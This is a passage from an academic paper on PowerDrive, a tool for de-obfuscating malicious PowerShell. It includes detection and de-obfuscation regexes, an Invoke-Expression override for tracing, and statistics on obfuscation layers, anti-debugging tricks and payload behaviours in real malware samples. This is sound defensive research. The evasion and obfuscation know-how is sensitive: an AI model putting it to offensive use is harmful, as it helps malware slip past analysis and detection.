\begin{lstlisting}[caption={Regular expression to detect Base64 encoded layers.},label=sect:obfuscation:lst:base64,numbers=none]
$InputString -Match "^([A-Za-z0-9+/]{4})*([A-Za-z0-9+/]{4}|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{2}==)$")
\end{lstlisting}
	
	\myparagraph{Pre-Processing} The pre-processing phase is very important to prepare the scripting code for de-obfuscation. As shown in Figure \ref{sect:powerdrive:fig:flow_diagram}, this phase is carried out through multiple steps:
	\begin{enumerate}
		\item \textbf{Multi-line Detection.} Some commands are split into multiple lines. For more efficient analyses, these lines are joined so that each command takes exactly one line.
		\item \textbf{Clean Up.} The code is analyzed to remove additional garbage characters that might be there as a result of other analysis (for example, a script extracted from a Microsoft Office macro). 
		\item \textbf{Syntax Check}. The syntax of the code is checked to understand whether or not the code is fully functional. Some malware samples can be broken and not run properly due to syntax errors. If the syntax check fails, the analysis of the script is aborted. 
	\end{enumerate}
	
	\myparagraph{Layer De-Obfuscation} This is the phase in which de-obfuscation occurs. Two major de-obfuscation strategies are employed, according to the type of layer that is analyzed:
	\begin{itemize}
		\item \textbf{Regex.} This strategy employs regular expressions to take common patterns that occur in string obfuscation. This technique is only used for String-based obfuscation layers. An example of regex that is employed to de-obfuscate String Reordering is reported in Listing \ref{sect:powerdrive:lst:regex}. How such a regex is used is straightforward: it returns and organizes the position of each word according to the numbers found between brackets (see Table \ref{sect:obfuscation:tab:obf}). Then, the words are sorted in increasing order and they are joined to rebuild the final string. More information on how regex is employed can be found on the project source code~\cite{powerdrive}.
\begin{lstlisting}[caption={Regex employed to de-obfuscate String Reordering.},label=sect:powerdrive:lst:regex,numbers=none]
	$Regex = [Regex]::Matches($Script, "(.*?)\(\'\{(.*?)\}\'\s*-f\s*\'(.*?)\'\)")
	Foreach($Match in $Regex) {
		$FormattedStringWordPositions = "{$($Match.Groups[2].Value)}"
		$FormattedStringWords = "'$($Match.Groups[3].Value)'"
	...
\end{lstlisting}
		\item \textbf{Cmdlet Override.} This de-obfuscation technique is employed on Encoded or Compressed layers. The main idea is that, as reported in Section \ref{sect:background:subsect:powershell}, users can define and even \emph{override} their own cmdlets. The key idea to de-obfuscate these layers is simple, yet effective.  Normally, in \PowerShell it is possible to use the cmdlet \texttt{Invoke-Expression} to run strings as commands. When the cmdlet executes such strings, they are automatically de-obfuscated at runtime. By considering this, it is possible to override the cmdlet by tracing the content of the arguments (i.e., the obfuscated string it receives). Listing \ref{sect:powerdrive:lst:invoke} shows how \texttt{Invoke-Expression} can be overridden. 
		
\begin{lstlisting}[caption={Overriding of Invoke-Expression.},label=sect:powerdrive:lst:invoke,numbers=none]
function Invoke-Expression() {
    param(
        [Parameter(
			Mandatory = $true)]
        [string]$obfuscatedScript
    )
	
	Write-Output "$($obfuscatedScript)"
}
\end{lstlisting}
	\end{itemize}
	
	\myparagraph{Anti-Debugging Detection}  \PowerDrive considers the possibility that malware may employ anti-debugging techniques to avoid dynamic execution of the code. For this reason, \PowerDrive removes popular ways to prevent code debugging: \emph{(i)} it removes any references to \texttt{sleep} instructions, which are commonly used in malware to slow down execution; \emph{(ii)} it automatically removes the \texttt{Out-Null} cmdlet, which is used to redirect the \texttt{stdout} to \texttt{NULL} (a common technique used by malware to hide the effects of some of its actions); \emph{(iii)} it removes infinite loops that would hang the analysis and try-catch blocks that may confuse analyzers; \emph{(iv)} it removes try-catch blocks to point out possible exceptions that can be raised by the code, and that would not normally be printed to the user.  
	
	\myparagraph{Script Execution} Once all layers have been de-obfuscated, the code is executed to retrieve additional payloads and executables. Again, to intercept the loaded executables we override three cmdlets: \texttt{Invoke-WebRequest}, \texttt{Invoke-Rest} and \texttt{New-Object}. By 
	performing this overriding, we can extract and download all the additional executables that are contacted by the script.

	\section{Evaluation}
	\label{sect:evaluation}
	
	In this section, we describe the results of the evaluation performed by running \PowerDrive on a large number of malicious samples in the wild. The goal of this evaluation was to shed light on the content of such malicious scripts and to understand the obfuscation strategies, behavioral execution patterns, and actions that characterize them. Before describing in detail our results, we provide an insight into the employed dataset.  
	
	\myparagraph{Dataset} The dataset employed for the evaluation proposed in this paper is organized as follows:  
	
	\begin{itemize}
		\item $4079$ scripts obtained from the analysis performed by White~\cite{white17-tr}, who distributed a public repository of \PowerShell attacks that have been used as performances benchmark in recent works~\cite{hendler18-asiaccs,rusak19-arxiv}. These scripts were obtained in $2017$ from malicious executables and documents. We refer to these scripts as \texttt{PA (PaloAlto)} dataset.
		\item $1000$ malicious scripts extracted from the analysis of document-based malware samples (\texttt{.doc,.docm,.xls,.xlsm}) that were discovered in the second half of $2018$. The files were obtained from the \texttt{VirusTotal} service~\cite{virustotal} and have been analyzed with \texttt{ESET Vhook}, a dynamic analysis system for Office files~\cite{vhook}. We refer to these scripts as \texttt{VT (VirusTotal)} dataset.   
			
		\end{itemize}
	
	Before starting the analysis, we wanted to make sure that each script of the dataset was properly executing code without errors (except for connection errors obtained when a non-existent domain was contacted). Correct execution of the code is critical, as non-working codes could ruin the dynamic part of the analysis and lead to inaccurate results, thus compromising the overall evaluation statistics. For this reason, we chose to \emph{exclude from this analysis those files which could not be executed on the target machine due to syntax errors}. This choice led to $132$ and $152$ non-working files for, respectively, the \texttt{PA} and \texttt{VT} dataset. In particular, there are multiple reasons why such files were flagged as non-working: \emph{(i)} they contained simple commands that were not related to malicious actions; \emph{(ii)} they contained syntax errors that would make their execution fail; \emph{(iii)} for Office files, the resulting \PowerShell script was not correctly extracted by \texttt{VHook}. Additionally, there were $186$ files that could not be analyzed due to technical limitations (see Section~\ref{sect:discussion}) Overall, the analysis was run on $4642$ working scripts that could be effectively analyzed.
	
	Now, we provide extended statistics of the analyses carried out by \texttt{PowerDrive}. The rationale behind our analysis was following the structure of the system (reported in Figure \ref{sect:powerdrive:fig:flow_diagram}) to examine the characteristics of the scripts, and reporting the results accordingly.
	
	\myparagraph{Layer Detection and Characteristics} Table \ref{sect:evaluation:tab:layers} reports how many obfuscation layers were employed in each sample. Notably, all files (with only one exception) adopted only one obfuscation layer. This aspect can be explained with the fact that attackers do not need extremely complex obfuscation strategies to bypass anti-malware detection. Moreover, obfuscated files are typically produced by off-the-shelf tools (such as \texttt{Metasploit} or the \texttt{Social Engineering Toolkit - SET} ~\cite{metasploit,set}), which do not include complex obfuscation routines. 

	\begin{table}[htb]
		\caption{Number of layers that are contained in each malicious \PowerShell script.}
		\centering
		\begin{tabular}
			{ |>{\bfseries}l  |c|}
			\hline
			\rowcolor[rgb]{.9,.9,1} \textbf{Number of obfuscation layers} & \textbf{Number of scripts (\%)} \\ \hline	
			\textbf{0 (No obf.)} & \texttt{238 (5.1\%)} \\ \hline
			\textbf{1} & \texttt{4403 (94,8\%)} \\ \hline 
			\textbf{2} & \texttt{1 (0.01\%)} \\ \hline
		\end{tabular}
		\label{sect:evaluation:tab:layers}
	\end{table}
	
	\begin{table}[htb]
	\caption{Types of layers retrieved by \texttt{PowerDrive} for files containing one obfuscation layer (out of 4403 scripts).}
	\centering
	\begin{tabular}
		{ |>{\bfseries}l  |c|}
		\hline
		\rowcolor[rgb]{.9,.9,1} \textbf{Layer Type} & \textbf{Number of scripts}\\ \hline	
		\textbf{Encoded} & \texttt{3918 (89\%)} \\ \hline
		\textbf{String-Based} & \texttt{485 (11\%)}  \\ \hline 
		\textbf{Compressed} & \texttt{0} \\ \hline
	\end{tabular}
	\label{sect:evaluation:tab:layerstype}
\end{table}

Table \ref{sect:evaluation:tab:layerstype} extends what reported by the previous table by showing the types of obfuscation layers adopted by files that employed one layer. \texttt{Base64} encoding was widely used, while only $10\%$ of the samples resorted to String-based obfuscation. The reason for such a choice is clear: encoding makes any code reading impossible without performing proper decoding. Hence, this is often the best, low-effort obfuscation strategy for attackers (much better than Compression, which was never used in our dataset). On the contrary, String-based obfuscation was less preferred, as one single mistake may entirely compromise the complete functionality of the code. 
Notably, out the $485$ working files whose strings have been obfuscated, $87$ employed String concatenation and ticks, while the remaining $398$ adopted String reordering, the most complex obfuscation of this group (and that also explains why attackers favored that kind of obfuscation strategy). Finally, we observe that the only files that employed two obfuscation layers adopted \emph{two types of encoding}: \texttt{Base64} and \texttt{binary}. 

\myparagraph{Pre-Processing} The majority of correctly executed scripts did not require special pre-processing operations before being executed. However, we note that $77$ scripts used multi-line commands, and were fixed accordingly. Clean Up was performed on $387$ files. Finally, $90$ scripts contained one additional function beside the main code (which would make them hard to analyze for those parsers that analyze single commands).

\myparagraph{Layer De-obfuscation and Anti-Debugging} As reported in Section \ref{sect:powerdrive}, the de-obfuscation type is chosen depending on the layer type that is detected. For all files that correctly completed their execution, we managed to correctly de-obfuscate the analyzed layers. However, after de-obfuscation, we found that it was necessary to remove anti-debugging attempts that would have conditioned the execution of the code. Table \ref{sect:evaluation:tab:antidebug} reports the attained results. Note how \emph{Sleep} was largely used by the majority of malicious files in the wild. If we combine this information with the extended use of \texttt{Base64} encoding, it is evident that \emph{the most occurring pattern adopted by attackers employed evasion attempts against both static and dynamic analysis}. Again, if we think about the psychology of the attacker, this strategy constitutes the one with the best trade-off between efficacy and complexity of the obfuscation. 

\begin{table}[htb]
	\caption{Number of scripts that resorted to anti-debugging actions.}
	\centering
	\begin{tabular}
		{ |>{\bfseries}l  |c|}
		\hline
		\rowcolor[rgb]{.9,.9,1} \textbf{Pre-Processing Action} & \textbf{Number of scripts (\%)}\\ \hline
		\textbf{Anti-Debug (Sleep)} & \texttt{2360 (50.8\%)} \\ \hline
		\textbf{Anti-Debug (Infinite)} & \texttt{34 (0.7\%)}  \\ \hline 
		\textbf{Anti-Debug (NULL Redir.)} & \texttt{13 (0.3\%)} \\ \hline	
	\end{tabular}
	\label{sect:evaluation:tab:antidebug}
\end{table}
	
\begin{figure}[h]
		\centering
		\includegraphics[scale=0.4]{}
		\caption{Occurrences of the most used actions in \PowerShell attacks.}
		\label{sect:evaluation:fig:actions_occurrences}
	\end{figure}

\myparagraph{Execution} After de-obfuscation, each code was analyzed to retrieve its essential characteristics and to extract possible behavioral patterns. Figure \ref{sect:evaluation:fig:actions_occurrences} depicts an interesting scenario that reflects the actions performed, generally, by \PowerShell scripts. The first, easy-to-imagine aspect here is that the two key actions are related to \emph{payload download and execution}. However, almost half of the analyzed attacks \emph{directly loaded and executed malicious bytes from memory}. This strategy was devised to avoid detection from anti-malware engines. Likewise, a percentage of the codes also focused on killing or closing processes. Again, this can be used to stop anti-malware engines or to kill the process itself after a certain execution time. Other samples created shells to execute further instructions, and very few ones attempted to change the Windows registry to achieve permanent access to the infected machine. 
	
\begin{figure}[htb]
		\hspace{-0.3cm}
	\begin{minipage}[t]{0.5\textwidth}

		\includegraphics[width=\textwidth]{}
		\label{fig:number_of_environmental_variables_occurrences}
	\end{minipage}%
	\begin{minipage}[t]{0.52\textwidth}

		\includegraphics[width=\textwidth]{}
		\label{fig:number_of_actions_that_use_environmental_variables}
	\end{minipage}
	\caption{Most common environmental variables retrieved from the analyzed \PowerShell codes and their use.}
\label{sect:evaluation:fig:variables}
\end{figure}

